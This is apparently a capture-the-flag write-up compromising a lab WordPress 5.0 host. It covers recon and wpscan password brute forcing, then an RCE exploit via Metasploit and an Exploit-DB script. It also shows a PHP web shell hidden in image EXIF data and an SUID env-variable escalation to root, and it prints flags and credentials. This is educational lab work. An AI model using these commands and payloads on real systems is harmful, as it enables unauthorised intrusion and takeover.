Spoiler Alert : This machine with crash if dir busting too much
Recon
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
# Nmap 7.94 scan initiated Wed Jul 26 05:45:51 2023 as: nmap -sVC -p- -T4 -Pn -vv -oA blog 10.10.71.153
Nmap scan report for 10.10.71.153
Host is up, received user-set (0.31s latency).
Scanned at 2023-07-26 05:45:51 CST for 517s
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 57:8a:da:90:ba:ed:3a:47:0c:05:a3:f7:a8:0a:8d:78 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC3hfvTN6e0P9PLtkjW4dy+6vpFSh1PwKRZrML7ArPzhx1yVxBP7kxeIt3lX/qJWpxyhlsQwoLx8KDYdpOZlX5Br1PskO6H66P+AwPMYwooSq24qC/Gxg4NX9MsH/lzoKnrgLDUaAqGS5ugLw6biXITEVbxrjBNdvrT1uFR9sq+Yuc1JbkF8dxMF51tiQF35g0Nqo+UhjmJJg73S/VI9oQtYzd2GnQC8uQxE8Vf4lZpo6ZkvTDQ7om3t/cvsnNCgwX28/TRcJ53unRPmos13iwIcuvtfKlrP5qIY75YvU4U9nmy3+tjqfB1e5CESMxKjKesH0IJTRhEjAyxjQ1HUINP
| 256 c2:64:ef:ab:b1:9a:1c:87:58:7c:4b:d5:0f:20:46:26 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBJtovk1nbfTPnc/1GUqCcdh8XLsFpDxKYJd96BdYGPjEEdZGPKXv5uHnseNe1SzvLZBoYz7KNpPVQ8uShudDnOI=
| 256 5a:f2:62:92:11:8e:ad:8a:9b:23:82:2d:ad:53:bc:16 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAICfVpt7khg8YIghnTYjU1VgqdsCRVz7f1Mi4o4Z45df8
80/tcp open tcpwrapped syn-ack ttl 63
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Jul 26 05:54:28 2023 -- 1 IP address (1 host up) scanned in 517.15 seconds
|
Add to hosts
1
| echo '10.10.71.153 blog.thm' | sudo tee -a /etc/hosts
|

80 - Website : IT Blog
Info
Directories
1
| feroxbuster -t 150 -o ferox_80.txt -u 'http://blog.thm/'
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| 400 GET 1l 1w 1c http://blog.thm/wp-admin/admin-ajax.php
302 GET 0l 0w 0c http://blog.thm/wp-admin/ => http://blog.thm/wp-login.php?redirect_to=http%3A%2F%2Fblog.thm%2Fwp-admin%2F&reauth=1
200 GET 70l 210w 3087c http://blog.thm/wp-login.php
200 GET 817l 3034w 26387c http://blog.thm/wp-content/themes/twentytwenty/assets/js/index.js
200 GET 43l 43w 1045c http://blog.thm/wp-includes/wlwmanifest.xml
301 GET 0l 0w 0c http://blog.thm/rss => http://blog.thm/feed/
200 GET 1l 3515w 73052c http://blog.thm/wp-json
302 GET 0l 0w 0c http://blog.thm/login => http://blog.thm/wp-login.php
301 GET 9l 28w 307c http://blog.thm/wp-admin => http://blog.thm/wp-admin/
301 GET 9l 28w 310c http://blog.thm/wp-includes => http://blog.thm/wp-includes/
302 GET 0l 0w 0c http://blog.thm/admin => http://blog.thm/wp-admin/
301 GET 9l 28w 309c http://blog.thm/wp-content => http://blog.thm/wp-content/
200 GET 415l 1913w 32028c http://blog.thm/
301 GET 0l 0w 0c http://blog.thm/w => http://blog.thm/2020/05/26/welcome/
301 GET 0l 0w 0c http://blog.thm/no => http://blog.thm/2020/05/26/note-from-mom/
|
Exploit
Enum Wordpress
Wpscan
This scan takes very much time through VPN, do it on attacker box is 10x times faster
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
| Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.29 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] robots.txt found: http://blog.thm/robots.txt
| Interesting Entries:
| - /wp-admin/
| - /wp-admin/admin-ajax.php
| Found By: Robots Txt (Aggressive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://blog.thm/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://blog.thm/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://blog.thm/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://blog.thm/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.0 identified (Insecure, released on 2018-12-06).
| Found By: Rss Generator (Passive Detection)
| - http://blog.thm/feed/, <generator>https://wordpress.org/?v=5.0</generator>
| - http://blog.thm/comments/feed/, <generator>https://wordpress.org/?v=5.0</generator>
[+] WordPress theme in use: twentytwenty
| Location: http://blog.thm/wp-content/themes/twentytwenty/
| Last Updated: 2023-03-29T00:00:00.000Z
| Readme: http://blog.thm/wp-content/themes/twentytwenty/readme.txt
| [!] The version is out of date, the latest version is 2.2
| Style URL: http://blog.thm/wp-content/themes/twentytwenty/style.css?ver=1.3
| Style Name: Twenty Twenty
| Style URI: https://wordpress.org/themes/twentytwenty/
| Description: Our default theme for 2020 is designed to take full advantage of the flexibility of the block editor...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
| Confirmed By: Css Style In 404 Page (Passive Detection)
|
| Version: 1.3 (80% confidence)
| Found By: Style (Passive Detection)
| - http://blog.thm/wp-content/themes/twentytwenty/style.css?ver=1.3, Match: 'Version: 1.3'
[+] Enumerating Vulnerable Plugins (via Aggressive Methods)
Checking Known Locations -: |==================================================================================================================================================================================|
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] No plugins Found.
[+] Enumerating Vulnerable Themes (via Passive and Aggressive Methods)
Checking Known Locations -: |==================================================================================================================================================================================|
[+] Checking Theme Versions (via Passive and Aggressive Methods)
[i] No themes Found.
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs -: |==================================================================================================================================================================================|
[i] User(s) Identified:
[+] kwheel
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Wp Json Api (Aggressive Detection)
| - http://blog.thm/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] bjoel
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Wp Json Api (Aggressive Detection)
| - http://blog.thm/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] Karen Wheeler
| Found By: Rss Generator (Passive Detection)
| Confirmed By: Rss Generator (Aggressive Detection)
[+] Billy Joel
| Found By: Rss Generator (Passive Detection)
| Confirmed By: Rss Generator (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Wed Jul 26 07:57:07 2023
[+] Requests Done: 6474
[+] Cached Requests: 10
[+] Data Sent: 1.8 MB
[+] Data Received: 2.29 MB
[+] Memory used: 268.137 MB
[+] Elapsed time: 00:01:00
|
Save gathered usernames
users.txt

Brute Force Wordpress Login
Wpscan will auto detect methods to auth : wp-login, xmlrpc, xmlrpc-multicall
1
2
3
4
5
6
7
8
|
# Enumerate users
wpscan --no-update --url http://blog.thm/ -e u | tee wpscan_users.txt && cat wpscan_users.txt | grep '[+]' | sed -n '/Enumerating Users/, /Finished/{ /Enumerating Users/! { /Finished/! p } }' | awk '{print $2}' | sort -u | tee wpscan_users.lst
# Brute password
wpscan --no-update -t 50 --url http://blog.thm/ -U wpscan_users.lst -P /opt/wordlists/fasttrack.txt
wpscan --no-update -t 50 --url http://blog.thm/ -U wpscan_users.lst -P /opt/wordlists/rockyou.txt
|

^0a5f5d
After 3 minutes
1
| [SUCCESS] - kwheel / cutiepie1
|
1
2
3
4
5
6
| search wordpress 5.0
use exploit/multi/http/wp_crop_rce
set lhost tun0
set rhosts blog.thm
set username kwheel
set password cutiepie1
|
1
2
3
4
5
6
7
8
9
| meterpreter > shell
Process 1824 created.
Channel 1 created.
script /dev/null -c bash
Script started, file is /dev/null
www-data@blog:/var/www/wordpress$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
|
From user www to root via suid binary
1
2
3
4
5
6
7
8
9
10
11
| www-data@blog:/var/www/wordpress$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
www-data@blog:/var/www/wordpress$ ^Z
zsh: suspended nc -lvnp 1111
┌──(bravosec㉿fsociety)-[~/thm/blog]
└─$ stty raw -echo;fg
[1] + continued nc -lvnp 1111
www-data@blog:/var/www/wordpress$ export TERM=xterm
|
It’s obvious based on the last access time
1
2
3
4
5
6
| www-data@blog:/var/www/wordpress$ find / -type f -perm -4000 -ls 2>/dev/null
...
394827 60 -rwsr-xr-x 1 root root 59640 Mar 22 2019 /usr/bin/passwd
394810 40 -rwsr-xr-x 1 root root 40344 Mar 22 2019 /usr/bin/newgrp
394700 76 -rwsr-xr-x 1 root root 75824 Mar 22 2019 /usr/bin/gpasswd
415459 12 -rwsr-sr-x 1 root root 8432 May 26 2020 /usr/sbin/checker
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| www-data@blog:/var/www/wordpress$ /usr/sbin/checker
Not an Admin
www-data@blog:/var/www/wordpress$ ltrace /usr/sbin/checker
getenv("admin") = nil
puts("Not an Admin"Not an Admin
) = 13
+++ exited (status 0) +++
www-data@blog:/var/www/wordpress$ export admin=1
www-data@blog:/var/www/wordpress$ /usr/sbin/checker
root@blog:/var/www/wordpress# id
uid=0(root) gid=33(www-data) groups=33(www-data)
|
1
2
3
4
5
6
7
8
9
10
11
12
| root@blog:/var/www/wordpress# cat /root/root.txt
9a0b2b618bef9bfa7ac28c1353d9f318
root@blog:/var/www/wordpress# cat /home/bjoel/user.txt
You won't find what you're looking for here.
TRY HARDER
root@blog:/var/www/wordpress# find / -type f -name user.txt 2>/dev/null
/home/bjoel/user.txt
/media/usb/user.txt
root@blog:/var/www/wordpress# cat /media/usb/user.txt
c8421899aae571f7af486492b71a8ab7
|
Additional
Google WordPress 5.0 rce
Google will help with popularity sorting, searchsploit will not
WordPress 5.0.0 - Image Remote Code Execution - Exploit-DB
1
2
3
4
5
6
7
8
9
| ┌──(bravosec㉿fsociety)-[~/thm/blog]
└─$ searchsploit -m 49512
Exploit: WordPress 5.0.0 - Image Remote Code Execution
URL: https://www.exploit-db.com/exploits/49512
Path: /usr/share/exploitdb/exploits/php/webapps/49512.py
Codes: CVE-2019-89242
Verified: False
File Type: Python script, ASCII text executable
Copied to: /home/kali/thm/blog/49512.py
|

Run
Change lhost and lport in the script
1
| cat 49512.py|sed "s/lhost = '10.10.10.10'/lhost = '10.11.19.145'/"|sed "s/lport = '4141'/lport = '1111'/" > cve-2019-89242.py
|
Inject php payload to jpg
1
| exiftool gd.jpg -CopyrightNotice="<?=\`\$_GET[0]\`?>"
|
It will upload ./gd.jpg, just pick random jpg
1
2
| cp ~/Pictures/HackerCat.jpg ./gd.jpg
python 49512.py http://blog.thm/ kwheel cutiepie1 twentytwenty
|
Result
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
| usage :
=======
python3 RCE_wordpress.py http://<IP>:<PORT>/ <Username> <Password> <WordPress_theme>
[+] Login successful.
[+] Getting Wp Nonce ...
[+] Wp Nonce retrieved successfully ! _wpnonce : e95acb0de0
[+] Uploading the image ...
[+] Image uploaded successfully ! Image ID :38
[+] Changing the path ...
[+] Path has been changed successfully.
[+] Getting Ajax nonce ...
[+] Ajax Nonce retrieved successfully ! ajax_nonce : ebabebe0cd
[+] Cropping the uploaded image ...
[+] Done .
[+] Creating a new post to include the image...
[+] Post created successfully .
[+] POC is ready at : http://blog.thm/?p=40&0=id
[+] Executing payload !
|
Failed this script and manual exploit